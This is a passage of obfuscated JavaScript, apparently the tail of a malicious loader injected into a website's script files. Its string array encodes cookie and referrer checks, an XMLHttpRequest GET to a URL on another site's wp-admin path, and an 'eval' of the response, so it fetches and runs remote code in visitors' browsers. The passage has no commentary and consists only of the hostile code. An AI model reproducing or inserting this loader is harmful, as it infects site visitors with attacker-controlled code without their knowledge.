            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//avivasso.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};